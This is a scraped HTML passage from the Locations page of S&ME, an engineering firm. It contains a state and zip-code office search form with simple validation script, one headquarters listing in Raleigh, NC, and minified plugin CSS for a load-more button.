                <img src="/wp-content/themes/bones/library/images/logo.svg" alt="S&amp;ME" />
            </a>
        </div>
    </header>
    <div id="headerNav">
        <div id="menuToggleHolder" class="closed">
            <div id="menuToggleSkew"></div>
            <div id="menuToggleContent" class="closed">
                <div id="menuToggleText" class="closed">Menu</div>
                <div id="menuToggle">
                    <div class="hamburger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="mainMenu">
            <form role="search" method="get" id="searchform" class="searchform" action="https://www.smeinc.com/">
                <div>
                    <label for="s" class="screen-reader-text">Search for:</label>
                    <input type="search" id="s" name="s" value="" placeholder="Enter your search term" />
                </div>
            </form>
            <nav role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" id="mainMenuHolder">
                <ul id="menu-main-menu" class="nav top-nav cf"><li id="menu-item-9987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9987"><a href="https://www.smeinc.com/news-and-insights/">News + Insights<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.smeinc.com/projects/">Projects<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
<li id="menu-item-13562" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10366 current_page_item menu-item-13562"><a href="https://www.smeinc.com/locations/" aria-current="page">Locations<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
<li id="menu-item-13561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13561"><a href="https://www.smeinc.com/contact/">Contact<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://www.smeinc.com/markets/">Markets<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.smeinc.com/markets/transportation/">Transportation<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.smeinc.com/markets/energy/">Energy<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.smeinc.com/markets/water/">Water<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.smeinc.com/markets/waste-management/">Waste Management<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.smeinc.com/markets/industrialmanufacturing/">Industrial &#038; Manufacturing<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-15816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15816"><a href="https://www.smeinc.com/markets/mining-quarries/">Mining &#038; Quarries<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.smeinc.com/markets/health-and-science/">Health &#038; Science<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-17110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17110"><a href="https://www.smeinc.com/markets/digitalinfrastructure/">Digital Infrastructure<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.smeinc.com/markets/education/">Education<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.smeinc.com/markets/government/">Government<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.smeinc.com/markets/commercial-and-real-estate/">Commercial &#038; Real Estate<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://www.smeinc.com/services/">Services<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.smeinc.com/services/geotechnical/">Geotechnical<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smeinc.com/services/environmental/">Environmental<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.smeinc.com/services/civil/">Civil<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.smeinc.com/services/construction-engineering/">Construction Engineering<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://www.smeinc.com/about-us/">About Us<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a>
<ul class="sub-menu">
	<li id="menu-item-13378" class="desktop-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-13378"><a href="https://www.smeinc.com/about-us/">Company Overview<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-qd_people_cat menu-item-265"><a href="https://www.smeinc.com/about-us/our-team/person-types/executive-leadership/">Our Team<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.smeinc.com/about-us/sustainability/">Sustainability<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://www.smeinc.com/about-us/code-of-ethics/">Code of Ethics<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
</ul>
</li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14368"><a href="https://www.smeinc.com/careers/">Careers<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a>
<ul class="sub-menu">
	<li id="menu-item-15270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15270"><a href="https://www.smeinc.com/careers/spark-internship-program/">Spark Internship Program<span class="mobilenavarrow"><img src="/wp-content/themes/bones/library/images/caret.svg" alt="Mobile Nav" /></span></a></li>
</ul>
</li>
</ul>            </nav>
        </div>
    </div>
</div><div id="content">
          <div id="featuredImageSpace">
            <div id="featImg" class="bgLazy"
            data-bglazy-mobile="/wp-content/uploads/2017/05/about-image.jpg"
            data-bglazy-tablet="/wp-content/uploads/2017/05/about-image.jpg"
            data-bglazy-desktop="/wp-content/uploads/2017/05/about-image.jpg">
            </div>
            <div id="featImgTitle">
                <div class="featWrap">
                    <div class="pageTitle">
                                                <div class="pageTitleText">Locations</div>
                        <div class="pageTitleBar"></div>
                    </div>
                </div>
            </div>
        </div>
     

 
  <p id="breadcrumbs">
	<span id="breadcrumbText">
					<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to S&amp;ME." href="https://www.smeinc.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name">Locations</span><meta property="position" content="2"></span>			</span>
</p>
  <div id="inner-content" class="wrap cf">
    <aside id="leftSidebar">

    
    
      <div class="leftNav">
        <div class="widget wpsl-search-widget">

<form action="https://www.smeinc.com/locations-results/" method="get" id="wpsl-widget-form">
        <p>
        <label for="wpsl-widget-search">Search by Zip Code</label>
        <input type="text" name="wpsl-widget-search" placeholder="Your Location" id="wpsl-widget-search" value="" >
    </p>
        <p>
        <input id="wpsl-widget-submit" type="submit" value="Search">
            </p>
</form></div>        <p class="or"> <span>OR
          </spanp>
        </p>
        <div class="widget wpsl-search-widget"><script>
	function checkforblank() {
    
    var location = document.getElementById('widget-search2');
    var invalid = location.value == "";
 
    if (invalid) {
       // alert('Please select a State');
        location.className = 'wpsl-error';
    }
    else {
        location.className = '';

    }
    return !invalid;
}
function changeFilter(x) {
var locationId = document.getElementById('widget-search2').value;
	//alert(locationId);
	var state = document.getElementById('widget-search2');
	var locationName = state.options[state.selectedIndex].innerHTML;
	//alert(locationName);
	document.getElementById('wpsl-widget-search3').value = locationName;
    document.getElementById('filteredState').value = locationId;
	document.getElementById('filteredLabel').innerHTML = locationName;


}
</script>
<form action="https://www.smeinc.com/locations-results/" onsubmit="return checkforblank()" method="get" id="wpsl-widget-form">
    <div class="selectdiv">
    <label for="widget-search">Select State</label>
    <select class="select-state" name="widget-search" placeholder="Your State" onChange="changeFilter(this)" id="widget-search2">
      <option  value="">State Select</option>
      <option  value="92">Alabama</option><option  value="103">Florida</option><option  value="99">Georgia</option><option  value="98">Indiana</option><option  value="97">Kentucky</option><option  value="94">North Carolina</option><option  value="95">Ohio</option><option  value="100">South Carolina</option><option  value="101">Tennessee</option><option  value="102">West Virginia</option>    </select>
  </div>
  <input type="hidden" name="wpsl-widget-search" id="wpsl-widget-search3" value="" >
  <ul id="wpsl-checkbox-filter" class="wpsl-checkbox-3-columns">
    <li>
      <label id="filteredLabel"></label>
      <input id="filteredState" checked type="checkbox" value="">
    </li>
  </ul>
    <p>
    <input id="wpsl-widget-submit" type="submit" value="Search">
      </p>
  <div class="resetButton"> <a class="white-btn" href="https://www.smeinc.com/locations/"> Clear All </a> </div>
</form>
</div>      </div>


    
</aside>
    <main id="main" class="m-all t-2of3 d-5of7 cf" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
      <article id="post-10366" class="cf post-10366 page type-page status-publish hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
        <section class="entry-content cf" itemprop="articleBody">
          <div class="map">
			 <style>
	#wpsl-stores .wpsl-store-thumb {height:45px !important; width:45px !important;}
	#wpsl-stores, #wpsl-direction-details, #wpsl-gmap {height:350px !important;}
	#wpsl-gmap .wpsl-info-window {max-width:225px !important;}
	.wpsl-input label, #wpsl-radius label, #wpsl-category label {width:95px;}
	#wpsl-search-input  {width:179px;}
</style>
<div id="wpsl-wrap">
	<div class="wpsl-search wpsl-clearfix wpsl-checkboxes-enabled">
		<div id="wpsl-search-wrap">
			<form autocomplete="off">
			<div class="wpsl-input">
				<div><label for="wpsl-search-input">Results for:</label></div>
				<input id="wpsl-search-input" type="text" value="" name="wpsl-search-input" placeholder="" aria-required="true" />
			</div>
<ul id="wpsl-checkbox-filter" class="wpsl-checkbox-3-columns"><li><label><input type="checkbox" value="92"  />Alabama</label></li><li><label><input type="checkbox" value="103"  />Florida</label></li><li><label><input type="checkbox" value="99"  />Georgia</label></li><li><label><input type="checkbox" value="98"  />Indiana</label></li><li><label><input type="checkbox" value="97"  />Kentucky</label></li><li><label><input type="checkbox" value="94"  />North Carolina</label></li><li><label><input type="checkbox" value="95"  />Ohio</label></li><li><label><input type="checkbox" value="100"  />South Carolina</label></li><li><label><input type="checkbox" value="101"  />Tennessee</label></li><li><label><input type="checkbox" value="102"  />West Virginia</label></li></ul>				<div class="wpsl-search-btn-wrap"><input id="wpsl-search-btn" type="submit" value="Search"></div>
		</form>
		</div>
	</div>
	<div id="wpsl-gmap" class="wpsl-gmap-canvas"></div>
	<div id="wpsl-result-list">
		<div id="wpsl-stores" >
			<ul></ul>
		</div>
		<div id="wpsl-direction-details">
			<ul></ul>
		</div>
	</div>
</div>
            <div id="landing-wrap">
              <div id="landing-landing-list">
                <div id="landing-stores">
                                    <ul>
                    <li data-store-id="10374">
                      <div class="store-listing">
                        <div class="landing-store-location"> <strong><a href="https://www.smeinc.com/locations/raleigh-hq-north-carolina/">Raleigh, NC (HQ)</a></strong> <span class="landing-street">3201 Spring Forest Road</span> <span class="landing-street"></span> <span>Raleigh NC 27616</span> </div>
                        <div class="big-arrow" style="height: auto; margin: auto 0;"><a href="https://www.smeinc.com/locations/raleigh-hq-north-carolina/"><img style="width: 40px;height: auto;margin: 0;" src="/wp-content/themes/bones/library/images/directions-arrow2.png"></a></div>
                      </div>
                    </li>
                 </ul>
                  					
                  <div id="ajax-load-more" class="ajax-load-more-wrap default"  data-alm-id="" data-canonical-url="https://www.smeinc.com/locations/" data-slug="locations" data-post-id="10366"  data-localized="ajax_load_more_vars" data-alm-object="ajax_load_more"><style type="text/css">.alm-btn-wrap{display:block;margin:0 0 25px;padding:10px 0 0;position:relative;text-align:center}.alm-btn-wrap .alm-load-more-btn{appearance:none;background:#ed7070;border:none;border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.075);color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;height:42px;line-height:1;margin:0;padding:0 20px;position:relative;text-align:center;text-decoration:none;transition:all .15s ease;user-select:none;width:auto}.alm-btn-wrap .alm-load-more-btn.loading,.alm-btn-wrap .alm-load-more-btn:hover{background-color:#cb5151;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-decoration:none}.alm-btn-wrap .alm-load-more-btn:active{box-shadow:none;text-decoration:none}.alm-btn-wrap .alm-load-more-btn:before{background-color:hsla(0,0%,100%,0);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 2400 2400'%3E%3Cg fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='200'%3E%3Cpath d='M1200 600V100'/%3E%3Cpath d='M1200 2300v-500' opacity='.5'/%3E%3Cpath d='m900 680.4-250-433' opacity='.917'/%3E%3Cpath d='m1750 2152.6-250-433' opacity='.417'/%3E%3Cpath d='m680.4 900-433-250' opacity='.833'/%3E%3Cpath d='m2152.6 1750-433-250' opacity='.333'/%3E%3Cpath d='M600 1200H100' opacity='.75'/%3E%3Cpath d='M2300 1200h-500' opacity='.25'/%3E%3Cpath d='m680.4 1500-433 250' opacity='.667'/%3E%3Cpath d='m2152.6 650-433 250' opacity='.167'/%3E%3Cpath d='m900 1719.6-250 433' opacity='.583'/%3E%3Cpath d='m1750 247.4-250 433' opacity='.083'/%3E%3CanimateTransform attributeName='transform' attributeType='XML' begin='0s' calcMode='discrete' dur='0.83333s' keyTimes='0;0.08333;0.16667;0.25;0.33333;0.41667;0.5;0.58333;0.66667;0.75;0.83333;0.91667' repeatCount='indefinite' type='rotate' values='0 1199 1199;30 1199 1199;60 1199 1199;90 1199 1199;120 1199 1199;150 1199 1199;180 1199 1199;210 1199 1199;240 1199 1199;270 1199 1199;300 1199 1199;330 1199 1199'/%3E%3C/g%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:18px 18px;border-radius:0;content:"";display:block;height:32px;left:0;opacity:0;overflow:hidden;position:absolute;top:50%;transform:translateY(-50%);transition:all .125s ease;visibility:hidden;width:0;z-index:1}.alm-btn-wrap .alm-load-more-btn.loading{cursor:wait;outline:none!important;padding-left:41px}.alm-btn-wrap .alm-load-more-btn.loading:before{opacity:1;visibility:visible;width:42px}.alm-btn-wrap .alm-load-more-btn.done,.alm-btn-wrap .alm-load-more-btn:disabled{background-color:#ed7070;box-shadow:none!important;opacity:.15;outline:none!important;pointer-events:none}.alm-btn-wrap .alm-load-more-btn.done:before,.alm-btn-wrap .alm-load-more-btn:before,.alm-btn-wrap .alm-load-more-btn:disabled:before{opacity:0;visibility:hidden}.alm-btn-wrap .alm-load-more-btn:active{transition:none}.alm-btn-wrap .alm-load-more-btn.done{cursor:default}.alm-btn-wrap .alm-load-more-btn:after{display:none!important}.alm-btn-wrap .alm-elementor-link{display:block;font-size:13px;margin:0 0 15px}@media screen and (min-width:768px){.alm-btn-wrap .alm-elementor-link{left:0;margin:0;position:absolute;top:50%;transform:translateY(-50%)}}.ajax-load-more-wrap.blue .alm-load-more-btn{background-color:#0284c7}.ajax-load-more-wrap.blue .alm-load-more-btn.done,.ajax-load-more-wrap.blue .alm-load-more-btn.loading,.ajax-load-more-wrap.blue .alm-load-more-btn:hover{background-color:#0369a1}.ajax-load-more-wrap.green .alm-load-more-btn{background-color:#059669}.ajax-load-more-wrap.green .alm-load-more-btn.done,.ajax-load-more-wrap.green .alm-load-more-btn.loading,.ajax-load-more-wrap.green .alm-load-more-btn:hover{background-color:#047857}.ajax-load-more-wrap.purple .alm-load-more-btn{background-color:#6146e5}.ajax-load-more-wrap.purple .alm-load-more-btn.done,.ajax-load-more-wrap.purple .alm-load-more-btn.loading,.ajax-load-more-wrap.purple .alm-load-more-btn:hover{background-color:#513bc3}.ajax-load-more-wrap.grey .alm-load-more-btn{background-color:#7c8087}.ajax-load-more-wrap.grey .alm-load-more-btn.done,.ajax-load-more-wrap.grey .alm-load-more-btn.loading,.ajax-load-more-wrap.grey .alm-load-more-btn:hover{background-color:#65686d}.ajax-load-more-wrap.dark .alm-load-more-btn{background-color:#3f3f46}.ajax-load-more-wrap.dark .alm-load-more-btn.done,.ajax-load-more-wrap.dark .alm-load-more-btn.loading,.ajax-load-more-wrap.dark .alm-load-more-btn:hover{background-color:#18181b}.ajax-load-more-wrap.is-outline .alm-load-more-btn,.ajax-load-more-wrap.light-grey .alm-load-more-btn,.ajax-load-more-wrap.white .alm-load-more-btn,.ajax-load-more-wrap.white-inverse .alm-load-more-btn{transition-duration:.1s}.ajax-load-more-wrap.is-outline .alm-load-more-btn:before,.ajax-load-more-wrap.light-grey .alm-load-more-btn:before,.ajax-load-more-wrap.white .alm-load-more-btn:before,.ajax-load-more-wrap.white-inverse .alm-load-more-btn:before{background-color:rgba(0,0,0,0);background-size:22px 22px;height:32px;left:50%;top:50%;transform:translate(-50%,-50%);transition-duration:.1s;width:32px}.ajax-load-more-wrap.is-outline .alm-load-more-btn.loading,.ajax-load-more-wrap.light-grey .alm-load-more-btn.loading,.ajax-load-more-wrap.white .alm-load-more-btn.loading,.ajax-load-more-wrap.white-inverse .alm-load-more-btn.loading{background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important;box-shadow:none!important;color:rgba(0,0,0,0)!important;padding:0 20px}.ajax-load-more-wrap.is-outline .alm-load-more-btn{background-color:#fff;border:1px solid hsla(0,78%,68%,.6);color:#ed7070}.ajax-load-more-wrap.is-outline .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 2400 2400'%3E%3Cg fill='none' stroke='%2365686d' stroke-linecap='round' stroke-width='200'%3E%3Cpath d='M1200 600V100'/%3E%3Cpath d='M1200 2300v-500' opacity='.5'/%3E%3Cpath d='m900 680.4-250-433' opacity='.917'/%3E%3Cpath d='m1750 2152.6-250-433' opacity='.417'/%3E%3Cpath d='m680.4 900-433-250' opacity='.833'/%3E%3Cpath d='m2152.6 1750-433-250' opacity='.333'/%3E%3Cpath d='M600 1200H100' opacity='.75'/%3E%3Cpath d='M2300 1200h-500' opacity='.25'/%3E%3Cpath d='m680.4 1500-433 250' opacity='.667'/%3E%3Cpath d='m2152.6 650-433 250' opacity='.167'/%3E%3Cpath d='m900 1719.6-250 433' opacity='.583'/%3E%3Cpath d='m1750 247.4-250 433' opacity='.083'/%3E%3CanimateTransform attributeName='transform' attributeType='XML' begin='0s' calcMode='discrete' dur='0.83333s' keyTimes='0;0.08333;0.16667;0.25;0.33333;0.41667;0.5;0.58333;0.66667;0.75;0.83333;0.91667' repeatCount='indefinite' type='rotate' values='0 1199 1199;30 1199 1199;60 1199 1199;90 1199 1199;120 1199 1199;150 1199 1199;180 1199 1199;210 1199 1199;240 1199 1199;270 1199 1199;300 1199 1199;330 1199 1199'/%3E%3C/g%3E%3C/svg%3E")}.ajax-load-more-wrap.is-outline .alm-load-more-btn.done,.ajax-load-more-wrap.is-outline .alm-load-more-btn:focus,.ajax-load-more-wrap.is-outline .alm-load-more-btn:hover{background-color:#fff;border-color:#cb5151;color:#cb5151}.ajax-load-more-wrap.is-outline .alm-load-more-btn:active{border-color:rgba(203,81,81,.65);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.ajax-load-more-wrap.white .alm-load-more-btn{background-color:#fff;border:1px solid #d6d9dd;color:#59595c}.ajax-load-more-wrap.white .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 2400 2400'%3E%3Cg fill='none' stroke='%2365686d' stroke-linecap='round' stroke-width='200'%3E%3Cpath d='M1200 600V100'/%3E%3Cpath d='M1200 2300v-500' opacity='.5'/%3E%3Cpath d='m900 680.4-250-433' opacity='.917'/%3E%3Cpath d='m1750 2152.6-250-433' opacity='.417'/%3E%3Cpath d='m680.4 900-433-250' opacity='.833'/%3E%3Cpath d='m2152.6 1750-433-250' opacity='.333'/%3E%3Cpath d='M600 1200H100' opacity='.75'/%3E%3Cpath d='M2300 1200h-500' opacity='.25'/%3E%3Cpath d='m680.4 1500-433 250' opacity='.667'/%3E%3Cpath d='m2152.6 650-433 250' opacity='.167'/%3E%3Cpath d='m900 1719.6-250 433' opacity='.583'/%3E%3Cpath d='m1750 247.4-250 433' opacity='.083'/%3E%3CanimateTransform attributeName='transform' attributeType='XML' begin='0s' calcMode='discrete' dur='0.83333s' keyTimes='0;0.08333;0.16667;0.25;0.33333;0.41667;0.5;0.58333;0.66667;0.75;0.83333;0.91667' repeatCount='indefinite' type='rotate' values='0 1199 1199;30 1199 1199;60 1199 1199;90 1199 1199;120 1199 1199;150 1199 1199;180 1199 1199;210 1199 1199;240 1199 1199;270 1199 1199;300 1199 1199;330 1199 1199'/%3E%3C/g%3E%3C/svg%3E")}.ajax-load-more-wrap.white .alm-load-more-btn.done,.ajax-load-more-wrap.white .alm-load-more-btn:focus,.ajax-load-more-wrap.white .alm-load-more-btn:hover{background-color:#fff;border-color:#afb3b9;color:#303032}.ajax-load-more-wrap.white .alm-load-more-btn:active{border-color:hsla(216,7%,71%,.65);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.ajax-load-more-wrap.light-grey .alm-load-more-btn{background-color:#f3f4f6;border:1px solid hsla(218,4%,51%,.2);box-shadow:none;color:#3f3f46}.ajax-load-more-wrap.light-grey .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 2400 2400'%3E%3Cg fill='none' stroke='%2365686d' stroke-linecap='round' stroke-width='200'%3E%3Cpath d='M1200 600V100'/%3E%3Cpath d='M1200 2300v-500' opacity='.5'/%3E%3Cpath d='m900 680.4-250-433' opacity='.917'/%3E%3Cpath d='m1750 2152.6-250-433' opacity='.417'/%3E%3Cpath d='m680.4 900-433-250' opacity='.833'/%3E%3Cpath d='m2152.6 1750-433-250' opacity='.333'/%3E%3Cpath d='M600 1200H100' opacity='.75'/%3E%3Cpath d='M2300 1200h-500' opacity='.25'/%3E%3Cpath d='m680.4 1500-433 250' opacity='.667'/%3E%3Cpath d='m2152.6 650-433 250' opacity='.167'/%3E%3Cpath d='m900 1719.6-250 433' opacity='.583'/%3E%3Cpath d='m1750 247.4-250 433' opacity='.083'/%3E%3CanimateTransform attributeName='transform' attributeType='XML' begin='0s' calcMode='discrete' dur='0.83333s' keyTimes='0;0.08333;0.16667;0.25;0.33333;0.41667;0.5;0.58333;0.66667;0.75;0.83333;0.91667' repeatCount='indefinite' type='rotate' values='0 1199 1199;30 1199 1199;60 1199 1199;90 1199 1199;120 1199 1199;150 1199 1199;180 1199 1199;210 1199 1199;240 1199 1199;270 1199 1199;300 1199 1199;330 1199 1199'/%3E%3C/g%3E%3C/svg%3E")}.ajax-load-more-wrap.light-grey .alm-load-more-btn.done,.ajax-load-more-wrap.light-grey .alm-load-more-btn:focus,.ajax-load-more-wrap.light-grey .alm-load-more-btn:hover{background-color:#f9fafb;border-color:hsla(218,4%,51%,.4);color:#18181b}.ajax-load-more-wrap.light-grey .alm-load-more-btn:active{border-color:hsla(218,4%,51%,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.ajax-load-more-wrap.white-inverse .alm-load-more-btn{background-color:hsla(0,0%,100%,.35);border:none;box-shadow:none;color:#fff}.ajax-load-more-wrap.white-inverse .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 2400 2400'%3E%3Cg fill='none' stroke='%23ccc' stroke-linecap='round' stroke-width='200'%3E%3Cpath d='M1200 600V100'/%3E%3Cpath d='M1200 2300v-500' opacity='.5'/%3E%3Cpath d='m900 680.4-250-433' opacity='.917'/%3E%3Cpath d='m1750 2152.6-250-433' opacity='.417'/%3E%3Cpath d='m680.4 900-433-250' opacity='.833'/%3E%3Cpath d='m2152.6 1750-433-250' opacity='.333'/%3E%3Cpath d='M600 1200H100' opacity='.75'/%3E%3Cpath d='M2300 1200h-500' opacity='.25'/%3E%3Cpath d='m680.4 1500-433 250' opacity='.667'/%3E%3Cpath d='m2152.6 650-433 250' opacity='.167'/%3E%3Cpath d='m900 1719.6-250 433' opacity='.583'/%3E%3Cpath d='m1750 247.4-250 433' opacity='.083'/%3E%3CanimateTransform attributeName='transform' attributeType='XML' begin='0s' calcMode='discrete' dur='0.83333s' keyTimes='0;0.08333;0.16667;0.25;0.33333;0.41667;0.5;0.58333;0.66667;0.75;0.83333;0.91667' repeatCount='indefinite' type='rotate' values='0 1199 1199;30 1199 1199;60 1199 1199;90 1199 1199;120 1199 1199;150 1199 1199;180 1199 1199;210 1199 1199;240 1199 1199;270 1199 1199;300 1199 1199;330 1199 1199'/%3E%3C/g%3E%3C/svg%3E")}.ajax-load-more-wrap.white-inverse .alm-load-more-btn.done,.ajax-load-more-wrap.white-inverse .alm-load-more-btn:focus,.ajax-load-more-wrap.white-inverse .alm-load-more-btn:hover{background-color:#fff;color:#3f3f46}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn{background:none!important;border:none!important;box-shadow:none!important;cursor:default!important;opacity:0;outline:none!important;overflow:hidden;padding:0;text-indent:-9999px;transition-duration:.1s;width:100%}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:before{background-size:28px 28px;height:28px;left:50%;margin:0;top:50%;transform:translate(-50%,-50%);transition-duration:.1s;width:28px}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:active,.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn:focus{outline:none}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn.done{opacity:0}.ajax-load-more-wrap.infinite>.alm-btn-wrap .alm-load-more-btn.loading{opacity:1;padding:0}.ajax-load-more-wrap.infinite.classic>.alm-btn-wrap .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 2400 2400'%3E%3Cg fill='none' stroke='%2365686d' stroke-linecap='round' stroke-width='200'%3E%3Cpath d='M1200 600V100'/%3E%3Cpath d='M1200 2300v-500' opacity='.5'/%3E%3Cpath d='m900 680.4-250-433' opacity='.917'/%3E%3Cpath d='m1750 2152.6-250-433' opacity='.417'/%3E%3Cpath d='m680.4 900-433-250' opacity='.833'/%3E%3Cpath d='m2152.6 1750-433-250' opacity='.333'/%3E%3Cpath d='M600 1200H100' opacity='.75'/%3E%3Cpath d='M2300 1200h-500' opacity='.25'/%3E%3Cpath d='m680.4 1500-433 250' opacity='.667'/%3E%3Cpath d='m2152.6 650-433 250' opacity='.167'/%3E%3Cpath d='m900 1719.6-250 433' opacity='.583'/%3E%3Cpath d='m1750 247.4-250 433' opacity='.083'/%3E%3CanimateTransform attributeName='transform' 